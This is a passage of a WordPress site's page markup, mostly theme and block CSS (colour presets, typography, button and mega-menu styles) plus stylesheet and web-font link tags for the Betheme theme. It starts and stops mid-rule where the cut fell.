:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://karmel-wadowice.pl/wp-content/themes/betheme/css/be.css?ver=23.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://karmel-wadowice.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=23.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://karmel-wadowice.pl/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=23.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://karmel-wadowice.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=23.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://karmel-wadowice.pl/wp-content/themes/betheme/css/responsive.css?ver=23.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic%7CQuintessential%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic%7CKaushan+Script%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(http://karmel-wadowice.pl/wp-content/uploads/2021/05/sep-foot-1.png);background-repeat:no-repeat;background-position:center top}
html{background-color: #f4f4f4;}#Wrapper,#Content{background-color: #f4f4f4;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Subheader {padding: 15% 0 70px;}#Footer .widgets_wrapper {padding: 60px 0 30px;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}blockquote {font-family: "Quintessential", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Kaushan Script", Helvetica, Arial, sans-serif;}body {font-size: 16px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 50px;line-height: 45px;font-weight: 400;letter-spacing: 0px;font-style: italic;}h1, .text-logo #logo {font-size: 50px;line-height: 60px;font-weight: 900;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 50px;font-weight: 900;letter-spacing: 0px;}h3 {font-size: 35px;line-height: 42px;font-weight: 900;letter-spacing: 0px;}h4 {font-size: 28px;line-height: 34px;font-weight: 900;letter-spacing: 0px;}h5 {font-size: 20px;line-height: 30px;font-weight: 900;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 22px;font-weight: 300;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;font-style: italic;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 15px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 38px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 43px;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 29px;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 26px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 34px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 32px;line-height: 38px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 26px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 27px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 25px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 20px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ececec;color: #000000;}.button-stroke .button {border-color: #ececec;color: #000000;}.button-stroke .button:hover{background-color: #ececec;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:5px}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 